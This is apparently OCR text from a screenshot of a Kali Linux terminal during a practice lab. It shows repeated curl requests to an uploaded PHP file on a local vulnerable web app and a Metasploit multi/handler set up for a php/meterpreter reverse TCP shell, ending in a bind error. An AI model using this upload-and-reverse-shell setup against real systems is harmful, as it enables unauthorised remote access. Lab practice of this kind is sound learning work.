 1 2 3 4 99% 13:09
Thursday, July 31, 2025
1/1 Tilix: vutlhari@hackerking: ~
1: vutlhari@hackerking: ~
[*] Started reverse TCP handler on 0.0.0.0:4444
File Actions Edit View Help
vutlhari@hackerking: ~/cyber_security_projects
┌──(vutlhari㉿hackerking)-[~]
└─$
Payload size: 1110 bytes
┌──(vutlhari㉿hackerking)-[~]
└─$ curl http://127.0.0.1:8080/hackable/uploads/tracer.php
/*
┌──(vutlhari㉿hackerking)-[~]
└─$ curl http://127.0.0.1:8080/hackable/uploads/tracer.php
/*
┌──(vutlhari㉿hackerking)-[~]
└─$ curl http://127.0.0.1:8080/hackable/uploads/tracer.php
/*
┌──(vutlhari㉿hackerking)-[~]
└─$ curl http://127.0.0.1:8080/hackable/uploads/tracer.php
/*
┌──(vutlhari㉿hackerking)-[~]
└─$
2: vutlhari@hackerking: ~
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD => php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.236.225.47
LHOST => 10.236.225.47
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > set ReverseListenerBindAddress 0.0.0.0
ReverseListenerBindAddress => 0.0.0.0
msf6 exploit(multi/handler) > set ReverseListenerBindPort 4444
ReverseListenerBindPort => 4444
msf6 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 0.0.0.0:4444
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > run
[-] Handler failed to bind to 0.0.0.0:4444:- -
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable:
(0.0.0.0:4444).
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) > jobs